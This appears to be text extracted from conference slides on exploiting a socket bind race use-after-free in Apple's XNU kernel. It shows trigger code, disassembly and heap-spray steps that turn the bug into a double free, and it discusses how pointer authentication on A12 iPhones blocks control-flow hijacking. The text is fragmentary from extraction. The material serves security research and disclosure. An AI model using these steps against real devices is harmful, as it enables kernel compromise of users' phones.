### Instructions on A12 devices

## (\*so->so\_proto->pr\_lock)(so, refcount, lr\_saved);

### Instructions on old devices

| LDR | X9, [X21,#0x18]                    | LDR    | X9, [X20,#0x18]             |
|-----|------------------------------------|--------|-----------------------------|
| LDR | <mark>X8</mark> , [X9,#0x68]       | LDR    | <b>X8</b> , [X9, $\#0x68$ ] |
| CBZ | <pre>X8, loc_FFFFFF007BE4C18</pre> | CBZ    | X8, loc FFFFFFF007F805E4    |
| MOV | W1, #0                             | MOV    | w1, #0                      |
| MOV | X0, X21                            | MOV    | X0, X20                     |
| MOV | <u>x2, x20</u>                     | MOV    | <u>x2, x21</u>              |
| BLR | <b>X8</b>                          | BLRAAZ | <b>X8</b>                   |

## Hijack control flow by controlling X8

| Instructions on A12 devices |
|-----------------------------|
|-----------------------------|

Cannot hijack control flow by controlling X8





# Outline

- UNIX Socket Bind Race Vulnerability in XNU
- Exploit the Bug on iPhone Prior to A12
- PAC Implementation and Effectiveness
- Re-exploit the Bug on iPhone XS Max
- Conclusion

## Much excellent research and disclosure

- Ivan Krstić. Behind the scenes of iOS and Mac Security, Blackhat USA 2019.
- Brandon Azad, A study in PAC, MOSEC 2019.
- on.html
- splitting-atoms-in-xnu.html

- on-armv8-3.pdf

• Bradon Azad, https://googleprojectzero.blogspot.com/2019/02/examining-pointer-authentication-

• Ian Beer, Escaping userspace sandboxes with PAC, https://googleprojectzero.blogspot.com/2019/04/

• Marco Grassi and Liang Chen, 2PAC 2Furious: Envisioning an iOS Compromise in 2019, Infiltrate 2019.

• Xiaolong Bai and Min Zheng, HackPac: Hacking Pointer Authentication in iOS User Space, Defcon 2019.

• Qualcomm, https://www.qualcomm.com/media/documents/files/whitepaper-pointer-authentication-

- Introduced in ARM v8.3
- Hardware based solution for pointer integrity
- before using the pointer



• Encode authentication code in unused bits of a pointer, and verify the code

a 64bits pointer

### modifier

## PAC\* instructions



25



39

APDAKey APDBKey APIAKey APIBKey APGAKey

PAC'ed pointer

### modifier

## AUT\* instructions





APDAKey APDBKey APIAKey APIBKey APGAKey

## original pointer

PAC'ed pointer

### modifier

## AUT\* instructions



## invalid pointer with error code

APDAKey APDBKey APIAKey APIBKey APGAKey

## (\*so->so\_proto->pr\_lock)(so, refcount, lr\_saved);

| LDR    | X9              |
|--------|-----------------|
| LDR    | <mark>X8</mark> |
| CBZ    | <mark>X8</mark> |
| MOV    | <b>W1</b>       |
| MOV    | X0              |
| MOV    | <b>X2</b>       |
| BLRAAZ | <mark>8X</mark> |

## BLRAAZ = AUTIAZ + BLR



Filling X8 with arbitrary code gadget, AUTIAZ will yield an invalid address, leading to a kernel panic

# Outline

- UNIX Socket Bind Race Vulnerability in XNU
- Exploit the Bug on iPhone Prior to A12
- PAC Implementation and Effectiveness
- Re-exploit the Bug on iPhone XS Max
- Conclusion

### Recap

int sock; sock = socket(AF\_UNIX, SOCK DGRAM, 0);

/\* Connect the socket to the path1. \*/
connect(sock, (struct sockaddr \*)&name1,
 SUN\_LEN(&name));
/\* Connect the socket to the path2. \*/
connect(sock, (struct sockaddr \*)&name2,
 SUN\_LEN(&name));

Trigger UAF by connecting two names



From the kernel point of view

# Take another look at unp\_connect

## First use of the freed socket



Note that we can safely return from socket\_lock, if we avoid the function pointer call

# Take another look at unp\_connect

## Second use of the freed socket

```
static int
    . . .
    so2 = vp->v_socket;
    lck_mtx_unlock(unp_connect_lock);
    if (so2->so_pcb == NULL) {
        error = ECONNREFUSED;
        if (so != so2) {
```

unp\_connect(struct socket \*so, struct sockaddr \*nam, \_\_unused proc\_t p)

socket\_lock(vp->v\_socket, 1); /\* Get a reference on the listening socket \*/



# UAF, let's look at the second USE



socket unlock is very similar to socket lock, except when so->so usecount turns to 0

socket\_unlock(struct socket \*so, int refcount)

so->so\_usecount--; if (so->so\_usecount == 0) sofreelastref(so, 1);

lck\_mtx\_unlock(mutex\_held);



## sofreelastref

• sofreelastref has a lot of cleanup, but eventually calls kfree

socket\_unlock

sofreelastref

sodealloc

FREE\_ZONE

kfree

The race condition bug results in a UAF The UAF results in a double free



## Create a number of sockets



Exploit the race condition in unp\_bind to construct two vnodes holding a dangling pointer, pointing to one of the sockets

struct vnode

VSOCK 0 ....

struct vnode

VSOCK

v\_socket



## Close all the sockets, and trigger $zone_gc()$

struct vnode

VSOCK 0 ....

struct vnode

VSOCK

v\_socket

•••



a fixed or leaked heap address

## Spray controllable data (fake sockets), make sure offset 0x18 in fake sockets pointing to a fixed/leaked heap address





struct vnode

VSOCK v\_socket





a fixed or leaked heap address

+0x68 +0x70

Connect to the two vnodes. Avoid invoking the two function pointers, and go to kfree in sofreelastref.

## The OSdata is freed now, as if it were a socket





## Spray a number of OOL ports descriptors via Occupy the freed OSData with OOL ports buffer

mach\_msg\_ool\_ports\_descriptor\_t

struct vnode

VSOCK 0 • • •

struct vnode

VSOCK

v\_socket

### a fixed or leaked heap address

# Free all the OSData

0 0 +0x68 +0x70

The OOL ports buffer is freed, as if it were OSData

mach\_msg\_ool\_ports\_descriptor\_t

### struct vnode

VSOCK 0 ...

struct vnode

VSOCK

v\_socket

